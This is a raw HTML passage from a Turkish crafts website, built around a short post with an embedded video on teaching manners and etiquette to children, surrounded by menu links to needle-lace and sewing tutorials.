class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69706dfdd1f46_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69706dfdd1f46" ><script>var block_td_uid_11_69706dfdd1f46 = new tdBlock();
block_td_uid_11_69706dfdd1f46.id = "td_uid_11_69706dfdd1f46";
block_td_uid_11_69706dfdd1f46.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_69706dfdd1f46_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69706dfdd1f46_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69706dfdd1f46.td_column_number = "3";
block_td_uid_11_69706dfdd1f46.block_type = "td_block_mega_menu";
block_td_uid_11_69706dfdd1f46.post_count = "5";
block_td_uid_11_69706dfdd1f46.found_posts = "277";
block_td_uid_11_69706dfdd1f46.header_color = "";
block_td_uid_11_69706dfdd1f46.ajax_pagination_infinite_stop = "";
block_td_uid_11_69706dfdd1f46.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_69706dfdd1f46);</script><div id=td_uid_11_69706dfdd1f46 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69706dfdd1f46" data-td_block_id="td_uid_11_69706dfdd1f46"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69706dfdd1f46" data-td_block_id="td_uid_11_69706dfdd1f46"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_69706dfdd2ca8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69706dfdd2ca8" ><script>var block_td_uid_12_69706dfdd2ca8 = new tdBlock();
block_td_uid_12_69706dfdd2ca8.id = "td_uid_12_69706dfdd2ca8";
block_td_uid_12_69706dfdd2ca8.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_69706dfdd2ca8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_69706dfdd2ca8_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_69706dfdd2ca8.td_column_number = "3";
block_td_uid_12_69706dfdd2ca8.block_type = "td_block_mega_menu";
block_td_uid_12_69706dfdd2ca8.post_count = "4";
block_td_uid_12_69706dfdd2ca8.found_posts = "332";
block_td_uid_12_69706dfdd2ca8.header_color = "";
block_td_uid_12_69706dfdd2ca8.ajax_pagination_infinite_stop = "";
block_td_uid_12_69706dfdd2ca8.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_69706dfdd2ca8);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_69706dfdd2ca8" id="td_uid_13_69706dfdd3117" data-td_block_id="td_uid_12_69706dfdd2ca8" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_69706dfdd2ca8"  id="td_uid_14_69706dfdd3131" data-td_block_id="td_uid_12_69706dfdd2ca8" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_69706dfdd2ca8"  id="td_uid_15_69706dfdd314b" data-td_block_id="td_uid_12_69706dfdd2ca8" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_69706dfdd2ca8"  id="td_uid_16_69706dfdd3162" data-td_block_id="td_uid_12_69706dfdd2ca8" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_69706dfdd2ca8"  id="td_uid_17_69706dfdd3177" data-td_block_id="td_uid_12_69706dfdd2ca8" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_69706dfdd2ca8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69706dfdd2ca8" data-td_block_id="td_uid_12_69706dfdd2ca8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69706dfdd2ca8" data-td_block_id="td_uid_12_69706dfdd2ca8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><article id="post-7281" class="td-post-template-11 post-7281 post type-post status-publish format-video has-post-thumbnail hentry category-pratik-bilgiler tag-ailede-gorgu-kurallari tag-cocuga-nezaket-kurallari-nasil-verilmeli tag-cocuklar-icin-gorgu-kurallari-egitimi tag-gorgu-kurallari tag-gorgu-kurallari-nedir post_format-post-format-video" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Pratik Bilgiler" class="entry-crumb" href="https://orgumodelleri.web.tr/pratik-bilgiler/">
<span>Pratik Bilgiler</span>    </a><meta content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Çocuklar İçin Nezaket Kuralları</span></div></div><div class="td-pb-span4 td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li></ul><header class="td-post-title"><h1 class="entry-title">Çocuklar İçin Nezaket Kuralları</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-18T15:58:59+00:00" >18 Ağustos 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7281">1188</span></div><div class="td-post-comments"><a href="https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/#respond"><i class="td-icon-comments"></i>0</a></div></div></header><div class="td-post-content-brs" style="color:#ffffff"><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-44258591" data-placement-name="standard ad 1 desktop"></div></div><p>Hepimizin ortak gayesi bu dünyada kendisine ve çevresine faydalı, insani ilişkilere önem veren bireyler yetiştirmek. Bu amaca hizmet etmesi adına çocuklarımıza bilerek yada bilmeyerek bir çok davranış ve kural öğretiyoruz. Çocuk gelişimi ve <strong>çocuklar için nezaket kuralları</strong> konulu bu video <strong>çocuğa görgü kuralları nasıl öğretilir</strong> konusunda bizlere yardımcı olacaktır. <strong>7 8 yaş görgü kuralları</strong> ve ebeveynlere düşen konular neler birlikte göreceğiz. İyi seyirler.</p><div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" ><meta itemprop="name" content="Çocuklar İçin Nezaket Kuralları" /><meta itemprop="description" content="Hepimizin ortak gayesi bu dünyada kendisine ve çevresine faydalı, insani ilişkilere önem veren bireyler yetiştirmek. Bu amaca hizmet etmesi adına çocuklarımıza bilerek yada bilmeyerek bir çok davranış ve kural öğretiyoruz. Çocuk gelişimi ve çocuklar için nezaket kuralları konulu bu video çocuğa görgü kuralları nasıl öğretilir konusunda bizlere yardımcı olacaktır. 7 8 yaş görgü kuralları ve ebeveynlere düşen konular neler birlikte göreceğiz. İyi seyirler."><meta itemprop="duration" content="S" /><meta itemprop="thumbnailUrl" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/cocuklar-icin-nezaket-kurallari-orgumodelleri-web-tr-2.jpg" /><meta itemprop="uploadDate" content="2020-08-18"><meta itemprop="embedUrl" content="https://www.youtube.com/embed/_QOG0_WqrZ4"></div></div><div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-44450589" data-placement-name="standard ad 2 desktop"></div></div></div><div class="td-pb-span8 td-post-featured-video"><div class="wpb_video_wrapper">
<iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/gYxzr29FJ0c?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe> <script type="text/javascript">var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}</script> </div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.web.tr%2Fcocuklar-icin-nezaket-kurallari-video%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%87ocuklar+%C4%B0%C3%A7in+Nezaket+Kurallar%C4%B1&url=https%3A%2F%2Forgumodelleri.web.tr%2Fcocuklar-icin-nezaket-kurallari-video%2F&via=%C3%96rg%C3%BC+Modelleri+%7C+orgumodelleri.web.tr"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/&amp;media=https://orgumodelleri.web.tr/wp-content/uploads/2020/08/cocuklar-icin-nezaket-kurallari-orgumodelleri-web-tr-2.jpg&description=%C3%87ocuklar+%C4%B0%C3%A7in+Nezaket+Kurallar%C4%B1" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C3%87ocuklar+%C4%B0%C3%A7in+Nezaket+Kurallar%C4%B1%20-%20https%3A%2F%2Forgumodelleri.web.tr%2Fcocuklar-icin-nezaket-kurallari-video%2F" ><i class="td-icon-whatsapp"></i></a></div></div></div></div></div></div><div class="td-video-template-bg-small"><div class="td-container"><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_22_69706dfdd423f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69706dfdd423f" ><script>var block_td_uid_22_69706dfdd423f = new tdBlock();
block_td_uid_22_69706dfdd423f.id = "td_uid_22_69706dfdd423f";
block_td_uid_22_69706dfdd423f.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_22_69706dfdd423f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_69706dfdd423f_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7281,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_22_69706dfdd423f.td_column_number = "5";
block_td_uid_22_69706dfdd423f.block_type = "td_block_related_posts";
block_td_uid_22_69706dfdd423f.post_count = "5";
block_td_uid_22_69706dfdd423f.found_posts = "290";
block_td_uid_22_69706dfdd423f.header_color = "";
block_td_uid_22_69706dfdd423f.ajax_pagination_infinite_stop = "";
block_td_uid_22_69706dfdd423f.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_22_69706dfdd423f);</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_69706dfdd59a0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_69706dfdd423f" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_24_69706dfdd59a2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_69706dfdd423f" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_22_69706dfdd423f class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aloe-vera-ile-orkide-nasil-cogaltilir-video/" rel="bookmark" title="Aloe Vera ile Orkide Nasıl Çoğaltılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2024/06/aloe-vera-ile-orkide-nasil-cogaltilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2024/06/aloe-vera-ile-orkide-nasil-cogaltilir-orgumodelleri-web-tr-218x150.jpg 218w, 